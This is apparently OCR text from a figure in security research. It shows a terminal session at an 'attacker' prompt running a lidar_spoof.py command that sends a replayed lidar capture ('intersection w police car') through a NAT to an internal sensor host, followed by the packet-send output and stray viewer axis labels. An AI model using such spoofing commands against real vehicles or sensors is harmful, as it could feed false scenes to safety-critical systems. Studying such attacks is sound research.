 ./lidar_spoof.py --target-external 200.200.200.125 --target-internal 255.255.255.255 --internal-h...
[attacker ~> ./lidar_spoof.py --target-external 200.200.200.125 --target-internal 255.255.255.255 --]
internal-host 192.168.0.8 --dst-port 2368 --src-port 40712 --iface wan0 /mnt/hgfs/Conntrack/Capture
s/4\ intersecton\ w\ police\ car.pcap
Begin emission:
Finished sending 1 packets.
*
Received 1 packets, got 1 answers, remaining 0 packets
00:0c:29:79:4f:fb unknown 200.200.200.125
+X -X +Y -Y +Z -Z »
»
Time 0.00 Frame 0
>_
Z
Y
X